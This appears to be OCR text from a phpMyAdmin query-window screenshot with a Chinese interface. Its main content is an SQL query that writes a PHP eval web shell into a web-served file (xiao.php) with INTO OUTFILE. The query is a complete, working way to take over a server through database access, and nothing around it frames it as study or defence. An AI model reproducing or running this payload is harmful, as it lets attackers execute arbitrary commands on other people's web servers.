 phpMyAdmin - Google Chrome
不安全 /phpMyAdmin/querywindow.php?token=c207e2c87e887dee...
SQL 导入文件 SQL 历史
Run SQL query/queries on server localhost:
select '<?php eval($_POST[cmd]);?>'INTO OUTFILE 'D:/AppServ/www/xiao.php'
不从窗口外覆盖此查询 [ Delimiter ; ] 在此再次显示此查询 执行
Storage Engines